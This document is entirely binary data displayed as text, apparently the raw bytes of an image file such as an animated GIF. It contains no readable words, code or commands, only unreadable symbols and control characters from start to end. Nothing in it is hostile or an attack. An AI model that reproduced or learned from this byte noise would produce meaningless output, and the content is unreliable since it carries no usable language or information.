9�g�p]m�g�zfo����8H��xX� �x������h�ho���-���G��.� @����C �0p���n�=�����y�� ���/j�jH�� pzf(�))����zgh��o�6�v=����9�X:�(����O���x�����w���.��D(;��A@�B�7xo��'|�G�������@��0_��t`��~��|�7g(�nOx9Ho`t����G�x7P{�w{8pv�� u���%H�;� *�!AmĴ	�Ϳ���dh �#/F�$J���Ik�rY�\�&4f<����gB�>c�ËF�_���ഃx���#�[��	�ѢK/~�x��1�t��`���5|h�P A��bT�� H/p��eܾ{�3L�1�e��� �A	f8��p��D	$�4sF��H5z�ǭ.]Z[ х���Y�v��E0��!C��q :t�P�Aa��k1П�92�x���W�Q�1ֳ_�����9�S�f���o�� ���R=X�A_ȡ�`��*X���y�.�G_dԅk�[pq"m�a�mp�}��FI}1�G� EA��y��C�1���XHfBT< 3v q_�433`�%�ٱ����QB=x�B*�!!�[�E�q��[�x"p ��Fp�1(�or�!v�x��oh�E9~�c�tOy���B0P#�!|`AD S��B���B5�h-��4Ϭ�fR`ȁ`tT�-���qx@�VL���-�0-4X+�F9̐�q���]�Zd�=��?�R�#A�s^�"59��#������v�3��;0�3n�ثvq�%dp�^U�V��/�&�^u���\]�%�"�v�Q�F8���.)�@K���A�=^vY	��6�2�R[x����� �qP���!��Ý>��Ý@���?`xam����2b�}p˦�8w��R^.��j�2-E�GG=3��8`�C9�C8�8�ma��pQ���V�S[o�b��K��u�_�C�t[�_pa����A�v.���GP� ���R4�`��(���%�:�f� ���#��6;��f�R3K5�g�R�w�E�A�0"9����]�8H�x���0��|���A���9p�4���y
���� a3+x���*9�`G&�(0��}.t�B�D�}@���mm�[���
ѿ��A~�YF��] i��1���iP��ȋ5H`A*`Bs�in���v �����L��" ���Ar��JP�8���`hCd��a@ȁ�d��.h�A!�7 j�_l��1���G��tNC2~�F4���UBO��Vp%1f@e��:�+(@_��$��D��`X
�X1.l�qXA�2䃥��Fj#gP/x��|�!���YD;y@������R�K�Q���%��3X�Jh�(p@36�I=���p���� ��A:�@�_ KT�x� C,���@��@6�
�@��MJe��	w� "����/Fт<�}�g>Y�����@p�  *������x�@r���.��Aɬ@�X�|�� �
z��dh$KN6�ǭI:Qw��&�JVV��b�(^ ��H@j�&��ΨC0 (U�P lh� ��	�L��.l�'@!���8`��@�҃�~`trKx ��� :�p��;��9��C95�<}�2���-
q�R����2�a�Vv�C	 ��V6'X������/�R"�i$XBᇮ�4����u�F�2�D�s�PD�����GB`�T��X@�WX��D�� � ����m�P�6&e�S��F�ϸ�6�Ռ��X#\���-<�!���2��,�  ��N� *���ݸ�V�2��l�9����-lF>��1���K ����'9AZ~3��\��` G��rf5�����g'��Pr�,�E3��\sF�,�I�υ�4����^ΡӞ�4�C-�Q��ԣ�	��L��ՅN��c= uҺֶ�5�s��\+` � !�2 � ,    � � �  	

		$%,5532-)/#.&!1)$3-(82-<61@3*A."A+>'D&B*H-Q+V+Z.\1]6T6 Q7%Q9)Q;-S?1I?7EB>HEANG?RKCTQN[TMaRFeQAeM;bJ7cH4gG.qF)qC$n@"l= i<e>cAnK|T	�[�Q�R�N"~M+|O0T3�W4�\8�\>�]Cw[ErXDmVClZIj]Pi_Ulc[qeYudSybN~bL�dK�fP�iS�kU�mW�mZ�m]�o`�ra�sb�ue�vh�xl�|p�}m�|j�zf�xb�t^�qY�mS�hL�fD�g@�q@�qK�xM�|R�zW�z\�~b�~e��j��m��q��p��r��r��v��{��{��{��~�����������������������������������������������������}��}��y��v��r��j��f��\��i��msĝ{ơ~Ť�̨�ή�ѵ�ɱ�����������������������������������������������������������������������û�Ŷ�ǽ��������������������������������������������������������������������� ����
��	���� ���� �����ݗҒʌĆ΂�s�p�i�Z �J�V�_�k(�j%�q�w�r	2�2� �9kF� 3f�-c�,2bĊ	˅�W���r���-Z�0-R�hR�G�&EzD���E� ]���.Z�(ɲ�QIK�*]�	�#G�)R4jݷ�P�z�J�*�nX�b�Ƶk�m`�=H�Yg˔L��-�a�v݊E�#]Y�dѽ��I� �$�H�"KBm5��k�%K�h�,)�%J��>r��E�FE�48�U�����+�m�4K�Y2��غ6�W.L'a�ti8&��,a��hQ�F�(&4KR�K�j-���R^J�h��zi�R�H�6�D�h���OM�F=u���_Ê%[��2���FL0���.�L�$��X%��$	$�4�`"BR%�42K^��r�$x=�-�@�H%�̂�$0F�^Q#)�|ߘF�U���W��&V3�3��E�0���d.�2�H%A�"��L"I%�$2!"�dY�"�4B�%� R�,���"��bKR����$��cf����{Q�c�[��M���U���\���Q-���Q%�8I�V�TY$�4�b!�<�!�0T"�P�#����-�
eI#�E�S�*B�%!�·�7���~�ԐZk-�0�"�qzT�%�h�Y��@��%�$�H$�����	#g`��\�Ɗ:1���8ٽ9�יgK�J({�x�B
*�H@���F�����x(�B�u��!́�E�_��Bv���H��ffX!� ��m�aH���3�C=���#\>#�Xb]N-O�ԫ��K!��!G_���X`�(�`�	�-v ��\p����[4�9�P�2=$/�h���Z7I�x]Rɛ�H����mp��Z�A�� �3�`��(���|v��[F]�Q�4�e{���`\� �b�}�	����c���EЍh4xˆ�C���-8���J+1(v���Hg���e\~�"���O��$�Ѓ4W�"�ebefk��h� �=��
$h@�zg�#����V�"8�	��O���g�f����h����(8/1��R.-�=c��p��E``_�  �< ���Ơ�bLDA��(�8�x+v�8�9�AEs�cb��P�e�l��Ǩ���BhB���m<�K��ћ[P$g*����Y')���-be�6�;$ ��92<����d��`�&EW'AO�:ÉuH�����.Z �@
�1F1�#hA�(�(��q�2�\ld���$���L�$��$fQD�if�B$�F:r��@N
��
��j���	3�Y��*�tHq���؃�`�tQiCB8j)�xȍ�T�/��(!�t�V.naYT�ˬ�ӒҜ	MHv������`�7�	�q�����@9h�\�`Z���I���)���������APq�q	��B�f7�$".t�)�脁!���8� ��X���P��������$�A�@�2���p��j����B��=�1��
/Ȁ�0���C0BT���nPՍo�D���"��N���-�E���7��YB8� ����.��]@��Sc�i�%�ؑ��@�\ڑ�JQfX%�j$���<�����׳T}Fh�4�`�����-p�jf��Ĭ AE�)/��!v���ַ��p��
�����MK��"p��1V���
�mX��`��t��8�ؠ0
<H��譛zg�7:�L\�/�tq�uFE���A���.�h�8�H��k��60��A����A��]�n��\cI�XG����BB_�	N����[�0�Q�1~�Xf<Ga@+Ƕ�E�B��H8m�2�E%������`�I{+0x�# gK�*�*[����,�8�!���nt�1����F��9P�I �8�,�Mnx賲7V7�8�6K�m!�]��;��փ<*�Z�$�1"ذM	�`��� ����v5���et��ˮ.]Xk�_ ���8�:p�w���a�awG8������a�~�������VН��}J$"%,bf�SK,�Ұb�ZA����8�D �P �V��L�T�|-�M�	Yܢ�8s�ӌ����z��AE��#�i�Z0v'd,eA�C�"�'��L�"��G+��բcx��'8�	M|�r�C��T���b2� 8�?����P5�!kpC"(a�a��7��)�A\�c��V)�Q�a+�wa���"At7��I�q��Y�\�,�dv�wLA��X�8p������'�� �>@�	}�L�x� .����-{��]F�Q	�P:,�[�ay"/Q�O�P,�{��6�{��
~��NbL� .��+&�?�2����r� P��	~~?`S 
}`Ap]t-. t	�0�<p\�yE�.=�P��2��a�P��tJ�3`��{� 	�Y�0
�|� rN���!rg"K�Dx�'���";�b	m�7��	���Ppt 
� 
| ��G�A@��VIZvU@Sh���EX����PI�z�`
�%ER�W �{l� 
82��,A(_� -]E!6�/�`�-������l�d	�U@~�	~���	�p
�8�O�ƣ@ � �ƃ?XS������cm8󠉬����e]�`Z`a`%`�
��8��tf� r�&뒆Hqޱ8��(�i�#	m���C=�s 
�	��
�h�|�S�cgP � �ÈHWS�`fĀX�p�����P6�{�fv��9n��W(6bsv�0_-Ik� ���@��2�?��_K�S��G���gpH4�=�~`���
j��|,0*� � �9>�y5���0mA��@k���`�7I�0pk�x�<�p0U ��gpv�@��L��@_��P�!�9�`H&�.���txkp��:p@\W
.x�y
�0��8-0C`�``& \�\r ������G��P��o�0���I�k��l��/����T�T��7(���ɔ@;U��[�h�mp#u�F�g`���7pR@{���i
�P
�PC�Np~��9#`��4w~���D� z`ᙘ���yp�!;�p@�鞯��b	�`��hh��4D��}�i��%��c]���lp\��l�l�4���{hv 
�
�`���R�Q�2� �9�FPt��\WCi'�����.*��8d����8�	a@r��;�����MT�8G�.g@;Щ��;�L�Z�7@$�P&�h7�s��
�p
����`+�� �?Gj0}P
��55#.SiMn��������@"�3%��5�j����U���>�2��8pH.�4�C� @10L�Y�]�3�:�[�U
� �y���
�`
��z@
�p,�,��	P�2���
��S �֕����W�Mp�����l�{�8�Q5q T`í�Е��i��Mr�����*Zi�� �Rt5W>tC0Ypj`�fpl�`~pQ 
k�©yp
��E��+pV�	Pt�+
084S�b�yU ����j�� l�&̱�#Up(]��ih��p��@5/t?��8���#@�[&�0b�f����W0SP
��
��
�0
w���
Jh+�XS�� ��
�Pnмf�ta `������[p��	�E!Gg^��P'��h��� 2r��IQ�Rb�wD�>�@�&�s#�\U�4���J
�{�g�_;
R`. �-�= �k
�J
{ B��+i�e`ePap��K��)�7PC� t�i��>B�� "[5�LY��(#���>fPU@T�`P�/@�@?�U0#�`W#0�`���|�
�`��p�DP �vP�
� �|��A@Ʌ^�xr0�bp�ӿ�y��p�sZ%�o�Y19&"!Tw�0������2F�U aʡ\�0���&`qf10P�0b�
����`�c\
N�u �u��`����s,AP_� �xf �d�W�1P��#�����r1	L'
���0r\_�� 1)������^ t0�L``@P�ԼY�T A��T@_PS0
K�� 
M�ƿ�y`�d|�	{Ap�U�N{�4����J`�o@�� �P2Bp�U��Q��U<������!o.}2e@�s�~ t@�0@&`�3p�i�O��Qp��Х�����L�y��Q +���j|W �P{�T�������&�e@d��@��,BM[��0�?mɘLd��nG��~�tP2P�Ũ
l�zp�dƢ@��p�~vn,ֽ,䵳Z
~F�P�^Po��&�c���	zQ�}�Eb����'�#�iGeG���g�r�05���f�V ���>Gc��[�{�#�|6
|pw ���SN��ez���e�O`#��pq���
�����p��d ҋ���dQDA���!�4��"��2-~00��5ݭ ���e�գ`���R�ޢ=��	�R O@����}����f �PHE�FlM�`	��!p q r��b�_p�0B+�S�;�%Q'Ʉ�!$	R��nI��=@(��P� ���g�����Q���Pv��}0�`:;�է=����PP6%� T��P��Q��pb��!K3
>�.�_@w��+�]�_&�"*�"������
������{�re�ѥ�
��xR NN�v���^w`�m�p���g�mb �����������dPDo��r�~�E`�uw	��!��d5�αL�Fm��	~0�����P���h-
w���
��x��B0A��~�ڃ��J
��C��r$�����MpX`X�1��@P�`�������Pwb���2�n:A!	k ��	�����޽0�O��
��}�
���t��O D �謝w`�ю��,= � � $�����XPV��]Y����j��#l��>���y�-?����'�k�w�s0b�D���V�	hݑ�����MDP�} ���p\�fi�r ��	��T��XpvO���@\z
�hP����?���)��OÙ!�]2��k 8'�a��$��w��Oq��S�����`@�C@Pp�����ҮA@@P�0�����aގ� q��!�ƍ���.kܼq�FM�2d�\�ҥK�*M�i���� =z���F�"���'N���#�ʏp A��	*P��
��<O���3�N0S�!�dN�y��Uj�*U�J�ʃ�A�<}
���tu�5��@�<���.j �A��"�0`,Y��h�ǔ$��t2����)�B�MO7吩��焠$Lt�P�����8��Ϝ:u�X2D+W�~J�B�j��QR��!��O��ε��I�(R��3>�(��8D�F��2c2~�"ɒ$ɲfɒE�R�̏"5j�� I�A<�ē@��C�/| ��JA(�d��T��#(��c����"!��+QLK9UL!��'� �<y�}ꙋ�t�Gu�9��� ,3�`��3�(��,��B/�h�$I(�ȾY.�Ĳ�Tp�IQC�N:�D�쁄H���b 6�(%�:��+�����H1�SXde,T�J�F/L�8v����A��"�9�+pȢ.N�)���z������KYh�2�Lbi%٘iMP�$�0za��`�`0a�*�B�>ꀂ0���'��	:� הTLA��ct���[�M롷�M9��Sy��a�R��"���U�+B�D��$�d�Z�$I"�/�4�dͷ܌Cd9X��~�!�ig��Z(�B���x�	p�-.�UPQ��κÉ"���k�N{�7S���%��,J-Ì3�H�ɫ�0�=1{L�F����h�%�I��o�5�Ҹ�@�EVYf����d#��<��*� �[põc�PV��ESЊB�P���;iz��G�=�g�@��R�X#u��`=���$c�Yf��^���Ӯ�Yr�%�Kޠ��6�xPN��
f�s��"Q�"���[!�p�	(��Q���	!\���7����镂/ f�������4\c��X��
��͂�@������K m��/|�K��R8�N ���(+��N�'
��p�*� �!!�ێ���S4
� ��P(�W'6��N��:��Ҥ0�� zEq��0���2��a@s�����/#[�x��E0�1�K��xp�Cf�$`^�Bf�7�@�t�B�P���.p�
�����!���)D!�`�/����HDP��H���P1|!�%�_&Һ+�Opx�#(Q.��`� .�v�[�����1J"cl�Nu�`t�u�c�������ʊ@H�`*|�"c��<jA`�
[ �2��}���'CY��F�r������ƕoX��h�Zx���.v��[����0�HI\0�7!` E;vaU�Aɞ��Pae�,�
N`�"�\N���`
��"ChAN[0x����>>)O{ܡp@��E�j�c _	B���xj�����h0�Idc��d�E����'%C��8@%�6Yp����g�{!� �<�6u\Ђ�@j��(ԡ~Ҩp  ȃh���c�D���B4�-�-���`�u�Ȁ-1d;�."ژ  �A�&-����|>�&Bi!�Z"l�{0%,�N!�<r�2�� і������e� �?��
1��F������j(�$v��ʡ"d��o�^ �@F2�zV���BK(Q�2�1Z@�ǀ�0Xa &����RB���. ���ׄ��A9���ׂ���xHV�����Z��X0N��� O�Z� j�\H�pPȠ�Z�2�� 0���_�b��0čڤY�^��όp�2|�y%��Q^��m����d���K��Bvc��]�F�Y�����}z`HC[t���U��>]�Z�b��}C�P\��比�(����r/ڰ��pYX�A5�i � �r��6:-�D`�7���!<��)���܂wq�M�HC�'��`��M�`�FC�e w�� �K����xD!ޠ2������0��e,���PF2�1�^�?���p�&8��g�V���MҔ��e�R��՛,vs�Є=�h�|P1&o�M@b����&�a��9)*%�m�@p�t��9�����{�7���d��.toa#ʀz���d����2���|�
!���@B�d�#�eS���D�&Ʒ�\��y��� ��f��8������(�Csfn �G�#��C�B�S��!�.4DBw��0&���{��/ܰ�b���y+ʲ�8)7�a��[,�v��*�{���l��
.��m7�	X���lڭ<�t���c4�Bώ�t_��E�}��9�e�L�x+Z��H5��1�]B���@�$-�9 ��}8Β�
��h�o�b�UpIʃ x�0�	�k>�c�����r؃��6�C��>q��6���\ ��8?2��_ ��Y�Z�2Z��\ �`��[�?A �*�#�(
���1�1��/3�X�X���"�����+Q���8��僅Wx��8�"�@�h�> �+
��=p3��I@�#�� a(� �7b �л�Gp�Z�_ :`��B�2��5����I 9/�Z�=�=P)$��j�X��(�P���A�Mh>Wp2�}�,�Q�	����C\P�
J��a�2p:+�D�^������D0&e��ѓg�-
�����ld�i!@p!�cD�8'8,�(x�9�B�{Yt>NP��O!<s�(<����ń�C4B��P 7@�-�D}���Z�C 3 G=� ����0�b90 Ǜ��p� �;�D(`��á>���MȄ{�GM��2����PI�� ��C=8�[07Cp�Hc�R�؂���Ȉ�?_H+�ȏ��	�  K
��ۭ1�g!

0
����8���K`�:p��  �O C�CM(�ZܔNA��fz �Aʻ�\H7�7p#�ʷ��:�+�
&�F��61���	� �ȁ�� � ,��Л0��>x�h�X X�
Y
Q�� N��{CX L���<LyX�O	�u p 8HqpJ^�Gx����|��˷��J}�_�_@�Ax@���Ӝ�`���������(�#
'̀ �
)P`P( �UH�G�'��O�I1�E1�N�9��{�~H����x  `��><8�C��Bh�ʴ�4xS�d0�4�eط�Å66y�.�� �dY����N�;1��M
� (8;p�( 5 �K� �����}��N"��ؔ}��3�GsP��eQ�l�C-���3P�D�K�Z?Q�+�L�2�I8�耱��6p� '�R�J�=��� ��S8?
��x @��	��)�PX>���L�2�|P�t؇,���w� 2��� �- T��q{�Hx�&Ï��j�����50&��mK8C�0���;\-"��TjkB��T8;� ���	��R��9�M8�[�P�U��U98�[�A��8<P�Uj֫)�J�ʈ"5+��]X�\�V���O �3��O�ā]����pM��R�J�Pŀ?��S��hP@�T0U�WX[u�WȄ��(+(�L�,H�?Xa-�QhX��-P6X�{�5@�Y@��TFb�()��[��]�6 A 3���KhFЂ�MK���N��1�&�� @� �@�b?��/�ǀC���c���~؁4 �QP�~<�u(���e�6p%&y50�EO͌-�L�0Y��#B��.�5ؘ 8�4��h��U�Ԅw�G����W�Y� h�'�����WC�,�W�$�x���\�EB�v0�9=�m�ԡ�SD��a�-�5+DՅK`0Q�%5�p��xD`(��M`��e�N�0�Vly}�<x8P?��R��U��M���� ��9��0ߣ�&؁3��>��,����6h_~�5X�Y���#5�JE�_ˈFJ@�D�3�24���	.�F���@�f�´=* �0`y��
̀ �x�Y�� @ XY$������*��>6�B��}�\|��>�����uK���7�0a�2[ ��X�Eh_݂[����F��C���D!�$�Z�@( �
��sɃ"���k�V�f
�6&a\�)��1��| �;Ɓ<�	*�a�N@�6��2H�B�_x�����]`����6� @(�XKR
� -`ChCЁ 1 ��eP�.~yu�V��R���
O�xeO� ����4E^v��:*_67(�5��&��-�WC�MC�B�4�#�+R� `��fd�+R����'���+��Wd`�J���� xVh�Nc!`"�y��3ES\}�!�9�:��f�_F�5؁���]��a�n�q�I�!����Qs-Ri ���>70)� � ��zi��e���V0V��1�*Ȁ��NSV�����^�jꃖ� �����;Ђ���q�<7`]L�(����R�˳�_(2�]�=�	�GxDhk� ��2"u��5��l�c n��.lA! 0�?`�~���?�����F�4����&���l�f��5D�5��:dxF���i����K`�@`+d�ϱ�4�(������fg��8 �n�G��'`���*X`�VS蔃� 龇���@� �^���;���qF�[���ce ^Ѕ*[�`@���4[X��#=� 6�ѶƂ�����@�P����P��k:`��`ag:x�Czx�P�g���vF꤮g���7x3��I=�V�l�q�>��>�KZ(e`�e@��)��l(�ӅYX8��f���<�EX�3�� �2(r��m��0���k�5�)�>8U:�1N�G:�=is1O.���C�R�l 	���n�~�H�-ZX�2��T�]��?W[]�5�^��'���>F#�  �`i#?rP�c��Lg�4��M��l�Q�Q�W8Nr�C:��3���1w�.x�HD83����q�M�^g&f0�`xO^pxx�3�h��5��5���������0g P����K�tWu�L�T��� ;݄t�cP��8�9 n�M�Ё��'��[6p6@�Sق-8�3�n�P�q�� SF��b�[���/�O3�~/��-�'��04(�.�� jo�cJQ�@�,h��f�-�Tp�9pH �^�^S���/��0�����Ё@�.0.����5�Z�����њ�77`�]�F`��g��w}���TJ������� �	؀����)�@k�Z�_�3��)i�+�H�0��g"W���� � ����ݯD���`��w��'�G��[X\�~ȁЁ����� �"F��� B@0����D� ��8������4�h�ҥ�,W~ y��ʕ*d���f,g����	H�ء	1f� ��B�802�auVXg��!B-_���([V��hע�a��n<@���� ny��P���q��]\|`�p#˗}�ڱ�̮�ʘ'S�|3h��8k�y��Ԧ��"��]��Ү����!@�0V���	!4��aK��Ж+v��2iѤIsvk�T�����;���Ǔ/O�;!���};7��5@t�M����$p�or�9��gDBuδ���� �J�<0�pCY�&'��r
*��8�+�Ts5�`R�]|��qF�Lx �� �L� E9��Cx��9�(y�w�Tv��F29�x���{�q1�]v��o���l������!�2$0�:RSK�1%;J�c�?�$�<S���Gُ�(��O9GX�;Cj�$<�v��;����h���$9M8�[|��P�5��AL�@���~M`\��X�	������{6�(�;pD�I*y )(�� I�� �CN? pA���O9�l@���9T�E�\��w�0Ѧ�|�� ��5� �I�1�D�]@P��(�,@0�:N33���J1��

X�Gp<����;�z[
 �K���� �E�m<H�B@��Uذ`p�E�̄q	{m��m0�9� #�� ����[ppkZ�82��X�ǔ�ă�?H0� (�@�0 @��*���庣�pD�Hho<LO9�� 59V� �7�౅Zw'�x%������A� 4l � �;�4�|����P���(�	}��h/ �(θΏ�<n�J Э;GP��C�� /��C�ZQ�T����C��7;t�+����"��Es"X_��?�3�#�c� ^�Mbq"�U#��;��)v�jT=;�;׸�A�|�r�;���Q݉G&0/�_P�Z��:����Wj�����׸�5�xĎa^� �`�b(g4�@��Fc$b;pC&�	M���ݩ�p*F�/	�a�ʑ��-G�����@	Gb<��H�#� �>�ɠJ	O (���\��]
`�U��8�X�0��qoӀ�nE�4�p�wڑu��` <�q���C���8%L�QbG��vģ�޴�B�x�9��r�HOr �P`�q�,���A0� �����@p����S)��+���������:v a*l��� ���s�������`�&5iI'��~ D�kۋr��(��X��@�4(� ��"6h��c��?`��L��x*T�q��Q�k��������P:$��� wxt�A����֢��B�C����ZA
x�+򠇛��lz�)<�A̳��2@r$�e�3p,ټ�����>Հ���`q@\ET�  Ǖ5|��ުZ�����R�e��x`A���ԁ��}]�^@ � ��g&K ��ҁF8 	D�a��٨z�,����g��b) ��JR��+S��W���*�f(���$��w���4�Aa��0���TZq"�\p@��h`�K�҉�3vE�O�m���Hh,�b�bx������  �(�z���_ ��s�C�Pg<��l`�9��(� 4�_8��)�^n�z�������#73���lU��
V u �R�r��<�#i|VnY�;B� 0��*A	֤ܐ)���OA��4R�.��uJxl�<&2�!��"+:�
W���x�����L��s�@�6B�f�X���5Xх�yJ�1���I�P04-Z]�)(�h
8�,p�Ab*�0�����Av�04Q	5:���ӡ#3�&�-8��J��3�gEH��h(���V��Y�y����H ��vd��%�����hp.'����BH��qt�5�H?r@J;��G��[����1� �0'��~���1�b�@��FrE��+^1�� ܡQ  `�g�;�Q�n)t���h	��k���H8���x��(��� I<��ܸz�*	��P���հ�10�L��P.�bd�P"`t�"]ijX:6apJRR�T����.vA�:�,pm� ���D�ُ��:< �v6(��-��/C� �@�q��>6Η�%dt�;?G�0�����=�6j����	�YK���vI�Dc9�c  ��T9�Plo}Ӻ=d�h��y[@�]�Aݱ\�E�  ���eB��*�l�� 1<�3ԂD@��� /Ll�������@+�_�L;��px�C��é��?P�;��D� jdJw�C�I9�Ñ�?���?J�$��	���L t�,�x�v��	vY�8�����B+��@���G߼�������� �uYJ ��̕�6�#v�*M�$2"b��$fb%����'~�xbe")b")f"?��%��*&��%�b+ ���-ڢ5�r)b"���"0F`0."#c1"� T ޢW3N�;��B�n� �6f�6n#7b�5�_4�7�#9��9�#:�c7E6z��#<ƣ<ƣ�ͣ<�-���#?��?�#@�@����c  !� � ,    � � �

	 $'-120,'*"-%.(#5+#80)?1'D/$D+?(?$B%
N%
S)Y.V4V9$V;*N8+E8.D:3E>8IA:RD9XH<RJCQNKXQH_YRi_Up`Qq\KoXDmR?jO:gJ7jE/nA't=v8o4g8`@jHxQ�W�R�H�P&�Q(�V+�X0�[7�\>�aD�dI�dM�jR�nU�mZ}k[uh\ylb�qf�tf�vh�wf�ye�z`�y[�}^��f��i��n��u��y�����y��u��p��q��x��}���������������������������ŧ����������Şzęsĕm��i��e��b��[��S��E�~F�wJ�vJ�rH�mC�f>�d7�c1�g+�k�m�p	�s	�{��ņ̇�{�^�;�-�D�V�b�n�z���
ٕٗ������������	������ ���� ���������$�CܟZ՟lӡwդ~֩�ڮ�ڲ�ײ�Դ�ϳ�̲�ʱ�ǰ�°����������������������¶�¶����ù�ú�Ƽ�ƽ�Ǿ�ǿ�����¹�ü�ſ�ƽ�Ʒ�Ʊ�ƭ�©տ�Լ�Թ�ڻ�པ����Ş�ɢ�΢�ܚ�����ݰ�ն�в�ε�ι�̽������������������������������������������������������������������������������2�2� ���G��{��go�Cy�ڱk���ŋ��i��L��`Ɩ}��c�9[���r�Z"3�n�3a���\ƌٲ�?�����ѣGS)]��SP�J�J5�@|"�Ǖ+�w`#�KGV�3g��D�_Č�5l`ˊKV�W�^�|V,g:e��1k��X2eǎ!CvLo0�H�2]����S�<_�jk���慕H1L���&{��q2b�~�k�/4��6,�-f�t1��e�K�Y�d�#c?FLX�YE3�s������U\��!�y��E\G��k�hW"3���~e�䶋/k�aFi�F[@A�fx1�/�Lg�0x�TLa�S2�	f����yU���zXe�Z=���N;��eZ�(��c�9�L2�U&����n�dP@�/<�DP@�KH���1� SRd^NVLw�|�Q&���T*R��U�sZC��}��90����;�Ԍ3�3�0�y�dH�B.<�,<ڂLPQ�n�4�NyI6���3�*���ꪪ��I&��9%묳��"C0�I=����2��%�J�NF�3�f\�,���,� �(�p�'��BZ�������Ĉf1�3����rKm�"GUTa�7蠯�@�����I��U���P;���R������]���K��j�--�pm$�p�)����e���.��X�dɔ�.��x'b��HM4�8� x���Lwp4x D�V��=���D�p�'v�ť�O��|Sƾ �*���	*dkLP������/d�߮������|�K0���/�!�H!��d��7�CP���Ok�S΍=�ȗ�;��9��\�w	*�`7DA�#� \��J|A����n�z$T1�+�
y�مM$q�l���h������A9�0� ��B�z���;ꠓ_m*����c6�j�9���-<�Z�� <�/�  �,�
_C �N	�?�A�2rt�N�b0�*Fh�((!	F���
Q�����8D���A�~�3M<��v��=Y�s�&��z::�A/<�m' ,x�2j� �P�0 �T!"D��թ�,ly�*D�����0� >|����I��}N|�I����y*3�$����E��՝a��QН	J@����ˠfi h`4X��P�2���q1s���a�/�A"�B�R(��8��'�<�An"CT3#v`���Z�����P�1��'� s�{%��AY�r�
`�t�2����0��s�&u��(���Lx!�0�`��?,�!�>�� t�խ,�w���������cA�4T1䩗.�r�#A$��~������1��e"�3Ȓ:v�c��(7�4�bʙ����k2��7�ҫ�c�+&��yHv��	:����/�ЂX�/��PP}"��0@dk�A�Yh����c�d�H:d�U��B��4� �?�B��X�D8�� |�
>v��ĵ��ߞ���#2�H1�7ϝ��-Ab)Xw
Qx� KZ໓} j��6�e��2�Q���c��D%��LN�����qXQ
����A�`�!�s*�e�=�G�����SM;��:��1��D�	R���� ��`#����*@�����̊a���K2ʁ�uă�h+*1߉~"� �j��U���� �0�!j�
A��[�h��`M=������@F��g_�A
*���0�/�a[�B���$� +�� �x��|��x	=]�1����z"9z��pt�9t��xr"0��ـU�r��R������P�k�b��Д'>i7I� C/f��
$`(l��`C� $� 	KH�6 cH5� ei��f�o#t4�x�C���%(A�b���)+@�R��*�A:�� �;D8�TB�{�5,.�u�Ѣ�d�p�~��3�!��	#���	"@�&��՘�,�����
UX�l@m5z�5��jp����y#J�qn�Ń����l�;�ư�*FAoRhb1H��3Gu`�*g=�Xnw��+�2���� �_s�%.��x0x�C^�*��q���Y� | ��`�n�\�\�0��s���+֘%�a�L/��H�$�	��ӎv��(D��H�ۡ�s*6P��0{�I)Q6{�B{�D� ' �+h�e��o�T^��}  ��0#��_�]����xD��㠄�)_	K��踆'�H�Q�RQ��W.e�>*��=̽�%���8Gq�1���!O��N U �@��
mP^�� spK0>�t�� 0�B���@n�`�� 	� y����@Q0�	N�2�7V�fS�
����?c�
��P�1�a3��("j���%�AI `�� p��@�0���V�5�B}ߕ �K�7�����Qn�p�0	48	��@	{��@_|�	} LvB�g1�m�w
N0�+���p:f�W"�@X\28��%΅�0>e0���� �@��RW`f YPY5�<X�` ���5�Gd�'� 	�H	�0�PZʤ	T�i�h�T@��g4 pN�
�����g���u�!���F ����� XàZ��{O�Ãs��p��@� m���/P�b&��2 IPM�� ���`hQ��
��	ۘ��n�	[��Jk@[���$�
�������Ɣ�"�ŏ^��pi �hp���LjP�"�  b�Y��`	x}�� p<(�3@2�Tc�Ӏ���Ҙ�E���h���Uz��F@=c?)�Ip`�
������`#��)�Ai�R��B�Ad� ����;�b0v@� ـ�p�`~@}�NCh��"�̙0��Ћ���^��{ 	��I�B7t�@]�#����]�	D�ɥW�CUQ�.
Ei!�B(b�8T�$\@�L O )`X#P�8o���ٛ�Yxwp�Dj�$0(�r`�`q��kq�#� 	�)�������QS��3g��N��
�p��PNDU�`�)\�O�@(�)�1�ƶZ�X:b�)�"��t���	u0�P@��� �b�Cex��d�J�^o	,�2Y��Bw\�|"a�`$e�R�
=�
�p����p��Pk�A&����E p$P%P2�*cM�Q�gM.0V x�����P�� �`��s8��b�� �r��� /tpcP$�zT�,ڢ�:	��.����`�>	�����z�Й���q��Xn, ]4# �	s4��1 BZ�]�P@"��w�
�`� ۀ�`u���
C �z��� !ps ڠ� t �X@B=IU�׊���H)�\`L+�I��(���pN�=a��`Wz�\������O��(@40y) �ɓ��X�P�I�wP�� �p�p��� ��D�� 2vv�
װ� s�x`W �Co�x��p��*	A�.���0UE���j��L�	�`N���#��EcR��dh�BI��7$5 ����Z�/��u3`;���
� �0���x�Ap6��G�x����{�~pM�%YP!$������@�G�� kt�.k`�Ja���F�DQx3B��H�uA�;�bV�Eк �1�YKu4 �U4pb��
�@���`|`}жP�|k������V�`���+w�� B 2�#�Q�$]`��a�¾G�c������!F���j0pb��X��k3`���X�w���X��9��
��h���wp�}�wǵjwk����\����+_P�L 2Я"��B�$ÀI��^�=����z��:A��Gqe�
��l �W�G@�6�1 a�!�C �!�X���{� \vp|�t@��pw�l�VPX �O�XPT�g�ܺ"�Rp�]�LD��� ���DCl���J�Ő1er1g�l�c r0b�wT\��ʭ��tp\ �YP�r���y���[�,���
h��<�m�K���*L�	��	��G@�bMR�'z2� g�	���-���Ӣ���2��o�l��%��W�4��!��@x_���@v�}�y���п�
�Pwp�tP�m�����fz�@| � ��Go�uM@T
��
Zpü0#z���e0gr\�fL5k��:�C;<Ը�q n�F}��=��SІ� �e\�u�
��
f� �Ks �x�~ v�i-�PmG�̬CMju}M��
U�]p����e0c@����"1�}��MAKk�m��/���9�ʛ���l������
t�My����s�
�̱�|�
������Kp_�
��tM7�ĭ
J���@����c uP�����
��Ak� ���/N,�9d�0�M� $P�ڮ��ڐd��IU=��;^���{�� ��w�� V���		�O�_!�P�'�Jj =�t�``����B�.�����A�[^�p��r@�I0��/�� � R`�
v�
� "�
���+�[�����в��x��Ќe��<8
�G�G�`�>�
J��jV W��O�d���h�1j��.Аr�p ��C#@�K�}��1�f*g+�:����0��
K�]�y *�]d��Y�K�hZ�@|4/pz��P�A�]�����)������"���\.�!��� �`�2����L��#�h�������� C����b�˹���J��G �B}�E1��gH�	^
���R�g`��kn�>��z1��!� �봠l	�x���-^[�ѱ����r��q��B��<���
!����@4��3d�
